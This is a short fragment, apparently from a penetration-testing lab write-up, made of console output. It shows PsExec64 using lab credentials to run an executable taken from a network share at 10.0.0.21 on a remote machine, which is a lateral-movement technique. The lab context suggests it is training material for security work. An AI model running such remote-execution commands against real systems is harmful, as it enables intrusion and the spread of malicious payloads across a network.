 \\PC1: cmd.exe /c \\10.0.0.21\pentestlab\pentestlab.exe
C:\tmp>PsExec64.exe \\PC1 -u pentestlab -p Password123 cmd.exe /c \\10.0.0.21\pentestlab\pentestlab.exe
PsExec v2.2 - Execute processes remotely
Copyright (C) 2001-2016 Mark Russinovich
Sysinternals - www.sysinternals.com
Ots安全